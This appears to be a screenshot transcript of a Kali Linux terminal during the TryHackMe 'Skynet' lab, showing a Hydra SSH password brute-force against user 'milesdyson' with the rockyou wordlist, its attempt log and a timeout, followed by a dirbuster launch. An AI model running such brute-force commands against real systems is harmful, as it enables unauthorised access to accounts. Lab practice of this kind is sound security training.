 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 22:23
kali@kali: ~/TryHackMe/rooms/skynet
File Actions Edit View Help
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "potter" - 546 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "pumpkin" - 547 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "iloveu2" - 548 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "number1" - 549 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "katie" - 550 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "guitar" - 551 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "212121" - 552 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "truelove" - 553 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "jayden" - 554 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "savannah" - 555 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "hottie1" - 556 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "phoenix" - 557 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "monster" - 558 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "player" - 559 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "ganda" - 560 of 14344399 [child 9] (0/0)
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~/TryHackMe/rooms/skynet]
└─$ hydra -t 10 -l milesdyson -P ~/Wordlists/rockyou.txt 10.10.115.35 ssh -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-21 22:21:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:14344399), ~1434440 tries per task
[DATA] attacking ssh://10.10.115.35:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://milesdyson@10.10.115.35:22
[ERROR] could not connect to ssh://10.10.115.35:22 - Timeout connecting to 10.10.115.35
┌──(kali㉿kali)-[~/TryHackMe/rooms/skynet]
└─$ dirbuster -v
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
UE
Fz
ENG
10:23 PM
Friday
2024-06-21
2